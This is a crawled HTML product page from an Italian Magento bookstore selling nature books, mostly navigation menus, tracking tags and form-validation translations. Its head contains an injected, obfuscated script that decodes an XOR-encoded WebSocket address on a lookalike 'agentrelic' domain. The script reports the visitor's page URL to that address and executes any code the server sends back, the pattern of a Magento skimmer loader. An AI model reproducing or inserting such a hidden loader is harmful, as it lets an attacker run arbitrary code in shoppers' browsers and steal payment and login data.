

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/ritmi-di-giada.html
body_size: 21618
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>RITMI DI GIADA</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667246","sku":"245-8012293000119","name":"RITMI DI GIADA"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-ritmi-di-giada product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
